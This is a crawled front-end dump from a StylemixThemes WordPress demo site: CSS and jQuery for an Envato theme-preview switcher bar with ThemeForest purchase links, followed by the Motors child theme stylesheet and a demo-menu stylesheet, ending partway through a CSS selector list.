        body.has_envato_iframe{position:relative;top:54px}#switcher{position:fixed;z-index:99999;left:0;top:0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:54px;background:#232323;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;transform:translateZ(0)}.preview__envato-logo{position:relative;margin:17px 35px 0 16px;display:inline-block;text-indent:-9999px;height:18px;width:152px;background:url(https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg);background-size:152px 18px}.preview__envato-logo a{position:absolute;top:0;left:0;width:100%;height:100%}#switcher #theme-list{position:relative;width:210px;height:35px;margin-top:10px;font:14px/34px HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif}#switcher #theme-list #theme-select{height:35px}#switcher #theme-list a{display:block;height:33px;position:relative;color:#fff;text-decoration:none;background:#333;border-radius:5px}#switcher #theme-list #theme-select a{line-height:28px;padding:2px 11px 0 12px;border:1px solid #4f4f4f;background:0 0;color:#fff;opacity:1;letter-spacing:.2px;font-size:13px}#switcher #theme-list #theme-select a svg{position:absolute;right:6px;top:12px;width:9px}#switcher #theme-list.list-opened #theme-select a svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}#switcher #theme-list li{background:#333}#switcher #theme-list li a{border-radius:0}#switcher #theme-list ul a:hover{opacity:1}#switcher #theme-list ul{display:none;position:absolute;left:0;right:0;top:100%;padding:0;margin:-1px 0 0;z-index:99;border:1px solid #4f4f4f;border-top:0}#switcher #theme-list li:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}#switcher #theme-list li:first-child a{border:0}#switcher #theme-list span{display:inline-block;font-family:Arial;position:absolute;right:16px;top:8px;padding:0 6px;height:17px;line-height:17px;font-size:10px;color:rgba(255,255,255,.5);border-radius:3px}#switcher #theme-list ul li .screen{position:absolute;top:-1px;left:100%;margin-left:-2px;display:none;z-index:-1}#switcher #theme-list ul li .screen img{border:2px solid #fff;border-radius:3px}#switcher #theme-list ul li:hover .screen{display:block}#switcher #theme-list ul li .screen a{opacity:1;position:relative;width:350px}#switcher #theme-list ul li .screen a:after{content:'';position:absolute;top:10px;left:2px;width:6px;height:16px}#switcher .purchase{margin:9px 30px 0 auto;font:400 16px/20px arial,helvetica,sans-serif}#switcher .purchase a{display:block;height:34px;margin-top:1px;padding:0 30px;line-height:33px;color:#fff;outline:0!important;font-size:13px;vertical-align:top;font-family:HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;text-decoration:none;background:#7e3bd0;text-transform:uppercase !important;border-radius:3px;-webkit-animation:stm-button 6s ease infinite;animation:stm-button 6s ease infinite}@-webkit-keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}@keyframes stm-button{0%,100%{background:#7e3bd0}33%{background:#c73bd0}66%{background:#3bd0c9}}#switcher .purchase img{margin-top:-2px;margin-right:12px;vertical-align:top}#switcher .close{border-left:1px solid #333}#switcher .close a{display:block;padding:0 20px;height:54px;line-height:58px;color:#999;text-decoration:none;font-size:13px;vertical-align:middle;text-shadow:none!important}.switcher__link,.wp_support_banner a{text-decoration:none!important;transition:.3s ease-out}#switcher .close svg{margin-right:9px;position:relative;top:-1px;width:10px;height:10px;vertical-align:middle;opacity:1;fill:#fff;fill-rule:evenodd}.wp_support_banner{position:relative;width:185px;text-align:left}.wp_support_banner a{display:block;height:54px;padding:0 22px 0 35px;color:#fff}.wp_support_banner a:hover{background-color:#323232}.wp_support_banner .stm_customization{display:flex;height:100%;justify-content:center;flex-direction:column}.wp_support_banner svg{position:absolute;top:19px;left:13px;width:15px;height:15px}.wp_support_banner svg path{fill:#1bc744}.wp_support_banner span{display:block;line-height:13px;font-size:13px}.wp_support_banner span.green{margin-top:2px;color:#1bc744;line-height:11px;font-size:11px}@media screen and (max-width:940px){.wp_support_banner{display:none}}@media screen and (max-width:768px){#switcher .close img{top:0;margin-right:0}#switcher .close span{display:none}#switcher .purchase{margin-left:20px}.theme-list-screens{width:200px!important}}@media screen and (max-width:520px){.xs_clear:after{content:'';display:block;clear:both}#switcher{height:99px}#switcher .purchase{margin-top:1px;float:none;text-align:center}#switcher #theme-list{float:none;width:215px;margin:10px auto 0}#switcher .purchase a{display:inline-block;vertical-align:top;max-width:100%}#switcher .close img{top:-1px;margin-right:0}#switcher #theme-list ul{height:250px;overflow:scroll;border-bottom-right-radius:5px;border-bottom-left-radius:5px}#switcher #theme-list ul li:hover .screen,.theme-list-screens{display:none!important}}#switcher #theme-list ul{border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25);max-height:319px;overflow-y:scroll}#switcher #theme-list ul li{background:#232323;padding:3px 0 3px 12px}#switcher #theme-list ul li a{background:#232323;color:#fff;font-size:13px;opacity:.5}#switcher #theme-list ul li span{right:9px;color:#fff}#switcher #theme-list ul::-webkit-scrollbar{display:none}#switcher #theme-list ul li a:hover span{color:#fff}#switcher #theme-list.list-opened a{border-bottom-left-radius:0;border-bottom-right-radius:0}.invisible-switch{overflow-y:scroll}.invisible-switch .screen{display:none!important}.theme-list-screens{position:absolute;left:100%;width:350px;margin-top:40px}.theme-list-screens .screen{display:none}.theme-list-screens .screen.active{display:block}#theme-list .theme-list-screens .screen img{display:block;max-width:100%;height:auto;border-radius:5px}#switcher #theme-list .theme-list-screens a{min-height:177px;border-radius:7px;box-shadow:-3px 4px 10px 0 rgba(0,0,0,.25)}#switcher #theme-list .theme-list-screens a img{display:block;max-width:100%;height:auto;border-radius:5px}#stm_wrapper{position:absolute;width:100%;height:auto;z-index:999999}@media only screen and (max-width:520px){#switcher,#switcher #iframe{height:54px!important}#switcher #theme-list,.xs_clear{display:none}#switcher .purchase{margin-top:7px;margin-right:20px}#switcher .close a{height:50px;line-height:54px}}#stm_theme_customization_banner{display:block}.switcher__center,.switcher__left,.switcher__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.switcher__link svg,.switcher__link svg.stm_wordpress{display:inline-block;vertical-align:middle;position:relative}.switcher__center{margin:0 auto}.switcher__right{margin-left:auto;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.switcher__links{display: flex;align-items:center;margin-top:0 !important;width:200px}.switcher__link{font-size:13px;color:#fff;margin-left:15%;vertical-align:top;opacity:.5}.switcher__link:hover{opacity:1}.switcher__link>*{vertical-align:top}.switcher__link svg{margin:-1px 4px 0 0 !important;fill:#fff}.switcher__link svg.stm_wordpress{margin:0 4px 0 0 !important}.stm_wheel_svg{fill:#fff}@media (min-width:1400px){.switcher__links{margin-left:10%}}@media (max-width:1130px){.switcher__links{display:none}}@media screen and (max-width:768px){#switcher .close span,.switcher__center{display:none}}@media (max-width:650px){#theme-list{display:none}}@media (max-width:430px){.preview__envato-logo{width:118px;margin:15px 12px 0 10px;background-size:118px 18px;background-repeat:no-repeat}#switcher .purchase a{padding:0 15px;text-transform:none}}a{outline:0!important}
        
        /* Right-to-left styling */
        body.rtl.has_envato_iframe #switcher #theme-list #theme-select a{
            padding: 2px 20px 0 12px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li a{
            padding-right: 10px !important;
        }
        body.rtl.has_envato_iframe #switcher #theme-list ul li span{
            left: 0 !important;
            right: auto !important;
        }
    </style>

    <script type="text/javascript">
        (function ($) {
            "use strict";

            $(document).ready(function () {
                $('.stm_close_iframe').on('click', function () {
                    $('body').removeClass('has_envato_iframe');
                    $('#stm_wrapper').hide();
                    return false;
                });

                $('#theme-select a').on('click', function () {
                    $('#theme-list ul').toggle();
                    $('#theme-list').toggleClass('list-opened');
                    return false;
                });

                $('body').each(function () {
                    if ($(this).find('#stm_wrapper')) {
                        $(this).addClass('has_envato_iframe');
                    } else {
                        $(this).removeClass('has_envato_iframe');
                    }
                });

                showThemeScreen();
                envatoIframe();
            });

            function showThemeScreen() {
                var theme = '';
                var top = 0;
                $('#switcher #theme-list ul li').hover(function () {
                    theme = $(this).data('theme');
                    top = $(this).position();
                    $('#' + theme).addClass('active');
                    $('.theme-list-screens').css({'top': top.top + 'px'});
                    var $listScreen = $('#' + theme + ' a');
                    if ($listScreen.attr('data-loaded') === 'false') {
                        var stmSrc = $listScreen.attr('data-img');
                        $listScreen.append('<img src="' + stmSrc + '" />');
                        $listScreen.attr('data-loaded', 'true');
                    }
                }, function () {
                    $('#' + theme).removeClass('active');
                });
            }


            function envatoIframe() {
                var baseUrl = window.location.host;
                var themes = {
                    'stylemixthemes.com': {
                        'multiple': true,
                        'elab': {
	                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
	                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
	                        'name': 'elab',
                        },
                        'homepress': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
							'name': 'homepress',
                        },
                        'masterstudy': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
							'name': 'masterstudy',
                        },
                        'consulting': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
							'name': 'consulting',
                        },
                        'motors': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                        'motors-staging': {
                        	'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
							'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
							'name': 'motors',
                        },
                    },
                    'crypterio.stylemixthemes.com': {
                        'name': 'crypterio',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcrypterio-bitcoin-and-cryptocurrency-wordpress-theme%2F21274387%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/21274387',
                    },
                    'companion.stylemixthemes.com': {
                        'name': 'companion',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fcompanion-corporate-business-wordpress-theme%2F39413480%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39413480',
                    },
                    'sequoia.stylemixthemes.com': {
                        'name': 'sequoia',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsequoia-elementor-multipurpose-wordpress-theme%2F39003369%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/39003369',
                    },
                    'pearl.stylemixthemes.com': {
                        'name': 'pearl',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fpearl-true-multiniche-wordpress-theme%2F20432158%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/20432158',
                    },
                    'splash.stylemixthemes.com': {
                        'name': 'splash',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsplash-basketball-sports-wordpress-theme%2F16751749%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/16751749',
                    },
                    'consulting.stylemixthemes.com': {
                        'name': 'consulting',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fconsulting-business-finance-wordpress-theme%2F14740561%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/14740561',
                    },
                    'betop.stylemixthemes.com': {
                        'name': 'betop',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fbetop-coaching-speaker-wordpress-theme%2F23146280%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23146280',
                    },
                    'manufacturer.stylemixthemes.com': {
                        'name': 'manufacturer',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmanufacturer-factory-industrial-business-wordpress-theme%2F22672753%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22672753',
                    },
                    'hotello.stylemixthemes.com': {
                        'name': 'hotello',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhotel-plus-hotel-booking-wordpress-theme%2F22376061%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/22376061',
                    },
                    'motors.stylemixthemes.com': {
                        'name': 'motors',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13987211',
                    },
                    'smartyschool.stylemixthemes.com': {
                        'name': 'smartyschool',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fsmarty-kindergarten-school-university-college-learning-education-wordpress-theme%2F15709416%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/15709416',
                    },
                    'masterstudy.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmasterstudy-education-center-wordpress-theme%2F12170274%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12170274',
                    },
                    'elab.stylemixthemes.com': {
                        'name': 'masterstudy',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Felab-electronics-shop-wordpress-theme%2F23946077%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23946077',
                    },
                    'homepress.stylemixthemes.com': {
	                    'name': 'homepress',
                        'href': 'https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fhomepress-real-estate-wordpress-theme%2F23980909%3Fref%3Dstylemixthemes',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/23980909',
                    },
                    'logistics.stylemixthemes.com': {
	                    'name': 'transcargo',
                        'href': 'https://themeforest.net/item/transcargo-logistics-transportation-wp-theme/13947082',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13947082',
                    },
                    'healthcoach.stylemixthemes.com': {
	                    'name': 'healthcoach',
                        'href': 'https://themeforest.net/item/health-coach-wp-theme-for-building-any-life-coach-website/12851250?s_rank=14',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/12851250',
                    },
                    'dentall.stylemixthemes.com': {
	                    'name': 'dentall',
                        'href': 'https://themeforest.net/item/dentall-dental-practice-wordpress-theme/13065248?s_rank=13',
                        'buy': 'https://1.envato.market/c/1240813/475676/4415?u=https://themeforest.net/cart/configure_before_adding/13065248',
                    }
                };

                if (typeof themes[baseUrl] !== 'undefined') {
                    var currentTheme = themes[baseUrl];


					var pathName = window.location.pathname;


                    if(currentTheme['multiple']) {


						currentTheme = currentTheme[window.location.pathname.split('/')[1]];

	                }

		            var themeName = currentTheme['name'];
	                var themeBuy = currentTheme['buy'];
	                var themeHref = currentTheme['href'];



                    $('#stm_purchase_iframe').attr('href', themeBuy);
                    $('#stm_envato_iframe').attr('href', themeHref);
                    $('#stm_theme_customization_banner').attr('href', $('#stm_theme_customization_banner').attr('href').replace('&theme_name&', themeName));

                }
            }

            if (top.location !== location && iOS()) {
		        top.window.location.href = location;
		    }

			if (top.location !== location) {
			        var css = '#stm_wrapper { display: none; } ' +
			            'body.has_envato_iframe {top: 0 !important}',
			            head = document.head || document.getElementsByTagName('head')[0],
			            style = document.createElement('style');

			        style.type = 'text/css';
			        style.appendChild(document.createTextNode(css));

			        head.appendChild(style);
			}


        })(jQuery);

        function iOS() {

		    var iDevices = [
		        'iPad Simulator',
		        'iPhone Simulator',
		        'iPod Simulator',
		        'iPad',
		        'iPhone',
		        'iPod'
		    ];

		    if (!!navigator.platform) {
		        while (iDevices.length) {
		            if (navigator.platform === iDevices.pop()){ return true; }
		        }
		    }

		    return false;
		}
    </script>


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/style.css?ver=6.7.4
body_size: 447
content:
/*
    Template: motors
    Theme Name: Motors Child
    Theme URI: https://motors.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: https://stylemixthemes.com/
    Description: Automotive, Cars, Vehicle, Boat Dealership, Classifieds WordPress Theme by StylemixThemes.
	Version: 5.6.49
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, editor-style, sticky-post, theme-options
	Text Domain: motors-child-theme
*/

#wpadminbar #wp-admin-bar-root-default #wp-admin-bar-stm-me-theme-options a img{
    height: auto;
    opacity: 1;
    padding-top: 0px;
    max-width: 18px;
    vertical-align: middle;
}

#request-stm_vim_history  .vin_motors_check_modal_tabs {
    display:flex !important;
}

#stm_vim_history .modal-body{
    padding-top: 50px !important;
    padding-bottom: 50px !important;
}


--- FILE ---
content_type: text/css
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/css/demo.css?ver=6.7.4
body_size: 2318
content:
@font-face {
    font-family: "floating-menu-icons";
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn");
    src: url("../fonts/floating-menu-icons/floating-menu-icons.eot?7sktn#iefix") format("embedded-opentype"), url("../fonts/floating-menu-icons/floating-menu-icons.ttf?7sktn") format("truetype"), url("../fonts/floating-menu-icons/floating-menu-icons.woff?7sktn") format("woff"), url("../fonts/floating-menu-icons/floating-menu-icons.svg?7sktn#floating-menu-icons") format("svg");
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

.stm_theme_demos {
    position: fixed;
    bottom: 0;
    right: 0;
    padding: 0 0;
    margin: 20px 15px;
    border-radius: 4px;
    box-shadow: 0 1px 12px rgba(0, 0, 0, 0.25);
    z-index: 9999999999;
}

.stm_theme_demos [class^=fmi-], .stm_theme_demos [class*=" fmi-"] {
    font-family: "floating-menu-icons" !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.stm_theme_demos .fmi-qr:before {
    content: "\e905";
}

.stm_theme_demos .fmi-cart:before {
    content: "\e900";
}

.stm_theme_demos .fmi-mobile:before {
    content: "\e901";
}

.stm_theme_demos .fmi-settings:before {
    content: "\e902";
}

.stm_theme_demos .fmi-docs:before {
    content: "\e903";
}

.stm_theme_demos .fmi-demos:before {
    content: "\e904";
}

.stm_theme_demos h3 {
    position: relative;
    color: #26211d;
    line-height: 60px;
    text-align: center;
}

.stm_theme_demos h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    margin: 0 0 0 -30px;
    width: 60px;
    height: 2px;
    background-color: #0048a8;
}

.stm_theme_demos h3:after {
    display: none !important;
}

.stm_theme_demos__icon {
    display: block;
    position: relative;
    width: 38px;
    height: 0;
    line-height: 38px;
    text-align: center;
    background-color: #fff;
    backface-visibility: hidden;
    transition: height 0.3s ease 0.1s, padding-top 0.3s ease 0.1s;
}

.stm_theme_demos__icon:first-child {
    border-radius: 4px 4px 0 0;
}

.stm_theme_demos__icon--toggle {
    background: #000;
    color: #fff;
    height: 36px;
    line-height: 36px;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle:before {
    content: "";
    display: block;
    border-bottom: 4px solid #000;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s ease 0.2s;
}

.stm_theme_demos__icon--toggle i {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    min-height: 16px;
}

.stm_theme_demos__icon--toggle i:before, .stm_theme_demos__icon--toggle i:after {
    content: " ";
    display: block;
    width: 16px;
    height: 2px;
    background-color: #fff;
    transition: opacity 0.3s ease 0.1s;
}

.stm_theme_demos__icon--toggle i span {
    display: block;
    height: 2px;
    width: 16px;
    position: relative;
}

.stm_theme_demos__icon--toggle i span:before, .stm_theme_demos__icon--toggle i span:after {
    content: " ";
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    transition: all 0.3s ease 0.1s;
}

.stm_theme_demos__icon svg {
    display: inline-block;
    vertical-align: middle;
}

.stm_theme_demos__icon svg path {
    transition: 0.3s ease;
}

.stm_theme_demos__icon svg .cls-3 {
    fill: #26211d;
    fill-rule: evenodd;
}

.stm_theme_demos__icon > span {
    display: block;
    position: absolute;
    right: 100%;
    top: 20px;
    padding: 0 15px;
    margin-right: 6px;
    background-color: #000;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25);
    opacity: 0;
    visibility: hidden;
    font-size: 15px;
    line-height: 40px;
    white-space: nowrap;
    color: #fff;
    transform: translateY(-50%) translateX(-5px);
    transition: 0.3s ease 0.1s;
}

.stm_theme_demos__icon > span:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 100%;
    border-left: 5px solid #000;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    transform: translateY(-50%);
}

.stm_theme_demos__icon:first-child > span {
    top: auto;
    bottom: 20px;
    transform: translateY(50%) translateX(-5px);
}

.stm_theme_demos__icon .thicon {
    font-size: 20px !important;
    margin: 0;
    width: auto;
    height: auto;
}

.stm_theme_demos__icon .thicon.thicon-mobile {
    font-size: 24px !important;
}

.stm_theme_demos__icon .fmi {
    font-size: 22px;
    color: #000;
}

.stm_theme_demos__icon .fmi-demos {
    font-size: 23px;
}

.stm_theme_demos__icon .fmi-qr {
    font-size: 21px;
}

.stm_theme_demos__icon .fmi-mobile {
    font-size: 24px;
}

.stm_theme_demos__icon:hover {
    cursor: pointer;
    background: #000;
    color: #fff;
    text-decoration: none;
}

.stm_theme_demos__icon:hover svg path {
    fill: #0048a8;
}

.stm_theme_demos__icon:hover > span {
    opacity: 1;
    visibility: visible;
    transform: translateY(-50%) translateX(0);
}

.stm_theme_demos__icon:hover .thicon {
    color: #fff !important;
}

.stm_theme_demos__icon:hover .fmi {
    color: #fff;
}

.stm_theme_demos__icon:first-child:hover > span {
    transform: translateY(50%) translateX(0);
}

.stm_theme_demos.expand .stm_theme_demos__icon {
    height: 40px;
}

.stm_theme_demos.expand .stm_theme_demos__icon:first-child {
    height: 45px;
    padding-top: 5px;
}

.stm_theme_demos.expand .stm_theme_demos__icon.last-clickable {
    height: 45px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    height: 36px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle:before {
    opacity: 1;
    transform: translateX(-50%) translateY(-100%);
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i:before, .stm_theme_demos.expand .stm_theme_demos__icon--toggle i:after {
    opacity: 0;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:before {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle i span:after {
    width: 125%;
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    border-radius: 2px;
}

.stm_theme_demos.expand .stm_theme_demos__icon--toggle {
    border-radius: 0 0 4px 4px;
}

.stm_theme_demos__popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.98);
    opacity: 0;
    visibility: hidden;
    transform: scale(0.95);
    transition: 0.3s ease;
}

.stm_theme_demos__popup.opened {
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}

.stm_theme_demos__close {
    position: fixed;
    top: 40px;
    right: 40px;
    width: 24px;
    height: 24px;
    z-index: 9999;
    opacity: 0.7;
    transition: 0.3s ease;
    cursor: pointer;
}

.stm_theme_demos__close:hover {
    opacity: 1;
}

.stm_theme_demos__close:after, .stm_theme_demos__close:before {
    content: "";
    position: absolute;
    top: 11px;
    left: -3px;
    width: 30px;
    height: 1px;
    transform: rotate(45deg);
    background-color: #000;
}

.stm_theme_demos__close:after {
    transform: rotate(-45deg);
}

.stm_theme_demos__inner {
    position: absolute;
    top: 0;
    bottom: 10px;
    left: 0;
    width: 100%;
    padding-top: 100px;
    overflow-y: auto;
}

.stm_theme_demos__inner::-webkit-scrollbar {
    display: none;
}

.stm_theme_demos__inner_container {
    max-width: 1130px;
    width: auto;
    margin: 0 auto;
    text-align: center;
}

.stm_theme_demos__inner_container p {
    max-width: 720px;
    margin: 0 auto 50px;
    color: #26211d;
}

.stm_theme_demos .demos-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.stm_theme_demos .demos-list .comming-soon,
.stm_theme_demos .demos-list > a {
    display: block;
    width: 33.333%;
    text-decoration: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo,
.stm_theme_demos .demos-list > a .demo {
    padding: 0 15px 20px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4,
.stm_theme_demos .demos-list > a .demo h4 {
    font-size: 16px;
    font-weight: 400;
    color: #26211d;
    transition: 0.3s ease;
    margin-top: 15px;
}

.stm_theme_demos .demos-list .comming-soon .demo h4:after,
.stm_theme_demos .demos-list > a .demo h4:after {
    display: none !important;
}

.stm_theme_demos .demos-list .comming-soon .demo .img,
.stm_theme_demos .demos-list > a .demo .img {
    position: relative;
    padding-bottom: 72%;
    border-radius: 10px;
    background-color: #eaeaea;
    border: 1px solid #eaeaea;
    overflow: hidden;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img,
.stm_theme_demos .demos-list > a .demo .img img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    transition: 0.3s ease;
}

.stm_theme_demos .demos-list .comming-soon .demo .img img.lazyloaded,
.stm_theme_demos .demos-list > a .demo .img img.lazyloaded {
    opacity: 1;
}

.stm_theme_demos .demos-list .comming-soon:hover h4,
.stm_theme_demos .demos-list > a:hover h4 {
    color: #0048a8;
}

.stm_theme_demos .demos-list .comming-soon:hover .img,
.stm_theme_demos .demos-list > a:hover .img {
    box-shadow: 0 15px 30px rgba(0, 0, 0, 0.25);
    transform: translateY(-10px);
}

.fancy-lock {
    overflow: hidden;
}

@media (max-width: 1024px) {
    .stm_theme_demos {
        top: auto;
        right: 30px;
        margin-top: 0;
        bottom: 30px;
        padding: 0;
        border-radius: 50%;
    }

    .stm_theme_demos .stm_theme_demos__icon {
        display: none;
    }

    .stm_theme_demos #crypterio-buy {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .stm_theme_demos #crypterio-buy svg {
        width: 18px;
    }

    .stm_theme_demos #crypterio-buy > span {
        display: none;
    }
}

#switcher #theme-list ul li {
    margin: 0 !important;
}

.has_envato_iframe .single-add-to-compare.single-add-to-compare-visible,
.has_envato_iframe.stm-layout-header-car_dealer .header-nav.header-nav-transparent.header-nav-fixed.header-nav-sticky,
.has_envato_iframe.stm-layout-header-listing #wrapper #header .header-listing.stm-fixed,
